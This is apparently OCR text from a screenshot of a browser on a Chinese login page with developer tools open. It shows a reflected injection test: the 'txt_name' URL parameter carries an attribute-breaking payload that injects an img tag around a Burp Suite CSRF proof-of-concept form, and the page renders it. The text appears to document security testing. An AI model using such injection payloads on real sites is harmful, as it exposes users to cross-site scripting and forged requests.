 不安全
/login/?txt_name="><IMG+SRC%3D"<html>%20<!--%20CSRF%20PoC%20-%20generated%20by%20Burp%20Suite...
登录
input 120.98 × 22
ACCESSIBILITY
Name Submit request
Role button
Keyboard-focusable
Submit request
">" placeholder="您的手机号 / 邮箱 / 用户名"
onblur="$(this).css({outlineWidth: 5, outlineC
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie HackBar
<p class="tip color-main"></p>
▼<p>
<input name="txt_name" type="text" autocomplete="off" value>
<img src="<html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <script>history.pushState('', '', '/')</script> <form action=" http:
<input type="submit" value="Submit request"> == $0
</p>
</form>
" ">" placeholder="您的手机号/邮箱/用户名" onblur="$(this).css({outlineWidth: 5, outlineColor: '#93b5ec'});">"
<p></p>
▶<p style="margin-bottom:15px;">…</p>
<p class="verify"> </p>
▶<div style="width:400px;padding:0;overflow:hidden;margin-bottom:10px;font-size:14px;display:block;">…</div>
<input type="hidden" name="txt_code" style="display:none">